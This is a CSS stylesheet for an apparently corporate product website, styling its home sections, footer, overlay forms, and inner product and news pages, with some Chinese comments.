.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_three_advantages { background: url(./images/three_advantages_bg.jpg) no-repeat center/cover; padding-bottom: 60px; }

@media (max-width: 768px) { .home_three_advantages { padding-bottom: 1.73611rem; } }

.home_three_advantages .advantage_title { padding: 50px 0 30px 0; }

@media (max-width: 768px) { .home_three_advantages .advantage_title { padding: 1.73611rem 0 1.04167rem 0; } }

.home_three_advantages .advantage_title .line_ch { font-size: 35px; font-weight: 600; color: #333; }

@media (max-width: 768px) { .home_three_advantages .advantage_title .line_ch { font-size: 28px; } }

.home_three_advantages .advantage_title .line_ch em { font-weight: 600; }

.home_three_advantages .advantage_title .line_ch .num { font-size: 40px; }

.home_three_advantages .advantage_title .line_en { color: #dcdcdc; font-size: 16px; margin-top: 10px; }

.home_three_advantages .advantage_title .line_en em { font-weight: bold; }

.home_three_advantages .top_cate .container ul { text-align: left; }

.home_three_advantages .top_cate .container ul li:first-child { margin-top: 0; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li { margin-top: 2%; } }

.home_three_advantages .top_cate .container ul li:nth-of-type(1) .left_num { background-image: url("./images/custom_num1_03.jpg"); }

.home_three_advantages .top_cate .container ul li:nth-of-type(2) .left_num { background-image: url("./images/custom_num2_03.jpg"); }

.home_three_advantages .top_cate .container ul li:nth-of-type(2) .img::after { left: -8px; right: initial; transform: translateY(-50%) rotateZ(180deg); }

.home_three_advantages .top_cate .container ul li:nth-of-type(3) .left_num { background-image: url("./images/custom_num3_03.jpg"); }

.home_three_advantages .top_cate .container ul li .middel_line_num { background: url(./images/custom_bg_line_03.jpg) repeat-y center; display: flex; align-items: center; justify-content: center; }

.home_three_advantages .top_cate .container ul li .middel_line_num .left_num { flex-shrink: 0; width: 88px; height: 88px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .middel_line_num .left_num { width: 3.05556rem; height: 3.05556rem; } }

.home_three_advantages .top_cate .container ul li .text_content { display: flex; align-items: center; }

@media (max-width: 992px) { .home_three_advantages .top_cate .container ul li .text_content { margin-top: 15px; } }

.home_three_advantages .top_cate .container ul li .text_content .left_num { flex-shrink: 0; width: 88px; height: 88px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .left_num { width: 3.05556rem; height: 3.05556rem; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text { margin-left: 15px; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text { margin-left: 0.52083rem; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .tit .ch { color: #333; font-size: 30px; line-height: 1; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .tit .ch { font-size: 22px; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .tit .en { font-size: 12px; color: #ccc; }

.home_three_advantages .top_cate .container ul li .text_content .right_text .line { width: 100%; height: 6px; margin: 6px 0; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .line { margin: 0.52083rem 0; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .desc { line-height: 1.8; color: #666666; }

@media (max-width: 768px) { .home_three_advantages .top_cate .container ul li .text_content .right_text .desc { line-height: 1.6; } }

.home_three_advantages .top_cate .container ul li .text_content .right_text .more { padding: 10px 40px; color: #fff; background-color: #000; margin-top: 15px; }

.home_three_advantages .top_cate .container ul li .img { position: relative; }

.home_three_advantages .top_cate .container ul li .img::after { content: ''; position: absolute; top: 50%; right: -8px; border-left: 8px solid #000; border-top: 8px solid transparent; border-bottom: 8px solid transparent; transform: translateY(-50%); display: none; }

@media (max-width: 992px) { .home_three_advantages .top_cate .container ul li .img { margin-top: 15px; }
  .home_three_advantages .top_cate .container ul li .img::after { display: none; } }

.home_three_advantages .top_cate .container ul li .img img { width: 100%; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_news { background: url(./images/news_bg_1_02.jpg) no-repeat left top, url(./images/news_bg_2_02.jpg) no-repeat right bottom; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 20px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #e92527; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #e92527; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 10%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #e92527; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #e92527; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

.home_application { background: url(./images/application_bg_02.jpg) no-repeat center/cover; }

.home_application > .container ul li .tit { margin-top: 25px; }

/* 底部  */
footer .footer_contact { background-color: #e92527; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #caa244; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

@media(max-width:768px)
{
footer .footer_bottom  { padding-bottom: 50px;} 
}

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #e92527; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #e92527; border-color: #e92527; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #e92527; padding-top: 20px; border-top: 3px solid #e92527; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #e92527; color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #e92527; border-left-color: #e92527; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #e92527; border-right-color: #e92527; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 0px;width: 100px;text-align: center; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #e92527; color: #e92527; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #e92527; border-left-color: #e92527; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #e92527; border-right-color: #e92527; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 0px;width: 100px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #e92527; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #e92527; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative;z-index: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #e92527; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #e92527; border-color: #e92527; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

